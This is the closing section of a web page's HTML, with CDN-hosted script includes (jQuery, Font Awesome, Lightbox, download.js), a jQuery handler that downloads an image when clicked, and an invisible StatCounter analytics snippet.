	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>